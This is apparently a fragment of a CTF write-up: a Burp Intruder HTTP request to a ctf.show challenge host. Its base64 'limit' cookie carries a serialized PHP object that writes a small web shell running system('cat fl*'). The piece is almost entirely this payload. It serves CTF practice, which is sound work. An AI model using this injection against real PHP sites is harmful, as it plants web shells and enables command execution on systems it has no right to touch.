 Attack type: Sniper
GET / HTTP/1.1
Host: c93bd9e3-66ce-4a12-9932-74b311976d45.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.§0§
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=hen2dioiaj173i4k21i4i4c0f6;
limit=fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czoyNjoiPD9waHAgc3lzdGVtKCdjYXQgZmwqJyk7Pz4iO3M6Njoic3RhdHVzIjtOO30
%3D
Upgrade-Insecure-Requests: 1
DNT: 1
https://blog.csdn.net/qq_46091464